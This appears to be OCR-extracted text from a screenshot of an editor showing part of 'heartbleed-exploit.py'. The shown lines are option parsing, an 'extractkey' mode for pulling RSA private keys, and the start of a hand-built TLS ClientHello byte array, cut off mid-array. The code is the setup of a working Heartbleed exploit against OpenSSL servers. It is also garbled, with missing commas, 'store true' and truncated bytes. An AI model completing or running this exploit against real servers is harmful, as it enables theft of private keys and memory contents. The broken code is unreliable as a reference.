 hacker@Attack: ~
14 options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
15 options.add_option('-n', '--num', type='int', default=1, help='Number of times to connect (default:1)')
16 options.add_option('-s', '--starttls', action="store true", dest="starttls", help="Issue STARTTLS command")
17 options.add_option('-f', '--filein', type='str', help='Specify input file')
18
19 opts, args = options.parse_args()
20
21 if opts.extractkey:
22         import base64, gmpy
23         from pyasn1.codec.der import encoder
24         from pyasn1.type.univ import *
25
26 def hex2bin(arr):
27         return ''.join('{:02x}'.format(x) for x in arr).decode('hex')
28
29 tls_versions = {0x01:'TLSv1.0',0x02:'TLSv1.1',0x03:'TLSv1.2'}
30
31 def build_client_hello(tls_ver):
32         client_hello = [
33 0x16,
34 0x03, tls_ver,
35 0x00, 0xdc,
36 0x01,
37 0x00, 0x00, 0xd8,
38 0x03, tls_ver,
39 0x53, 0x43, 0x5b, 0x90, 0x9d, 0x9b, 0x72, 0x0b,
40 0xbc, 0x0c, 0xbc, 0x2b, 0x92, 0xa8, 0x48, 0x97
41 0xcf, 0xbd, 0x39, 0x04, 0xcc, 0x16, 0x0a, 0x85
42 0x03, 0x90, 0x9f, 0x77, 0x04, 0x33, 0xd4, 0xde,
43 0x00,
44 0x00, 0x66,
45 0xc0, 0x14, 0xc0, 0x0a, 0xc0, 0x2
INSERT ./heartbleed-exploit.py + unix python 100% LN 45:34
-- INSERT --